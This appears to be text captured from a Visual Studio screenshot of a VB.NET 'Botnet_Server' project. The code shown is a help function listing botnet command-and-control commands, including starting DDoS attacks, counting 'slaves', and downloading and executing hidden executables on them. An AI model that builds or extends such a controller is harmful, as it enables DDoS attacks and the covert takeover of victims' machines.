 Botnet_Server - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Server Explorer
Toolbox
Form1.vb* Form1.vb [Design]*
Botnet_Server Form1 SendHelp
461 Else
462 Send2Client(IP, "Uknown command, use the command " + ControlChars.Quote +
463 End If
464 End If
465 Catch ex As Exception
466 Send2Client(IP, "KernelCrash report:" + ex.Message)
467 End Try
468 Return True
469 End Function
470 Function SendHelp(ByVal IP As String)
471 Send2Client(IP, "===HELP COMMANDS===")
472 Send2Client(IP, "Help")
473 Send2Client(IP, "Exit")
474 Send2Client(IP, "ListTangos")
475 Send2Client(IP, "AddTango <123.11.1.1:8080>")
476 Send2Client(IP, "DelTango <123.11.1.1:8080>")
477 Send2Client(IP, "StopDDOS")
478 Send2Client(IP, "StartDDOS")
479 Send2Client(IP, "StatusDDOS")
480 Send2Client(IP, "ListBlocked")
481 Send2Client(IP, "Block <IP>")
482 Send2Client(IP, "Unblock <IP>")
483 Send2Client(IP, "Download <IP:PORT> <HIDE/SHOW> <Filename.exe>")
484 Send2Client(IP, "Execute <IP:PORT> <HIDE/SHOW> <Filename.exe>")
485 Send2Client(IP, "CountSlaves")
486 Send2Client(IP, "CountMasters")
487 Send2Client(IP, "")
488 Send2Client(IP, "")
489 Return True
490 End Function
491 End Class
492
133 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Botnet_Server' (1 proje
Botnet_Server
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Item(s) Saved Ln 487 Col 31 Ch 31 INS Add to Source Control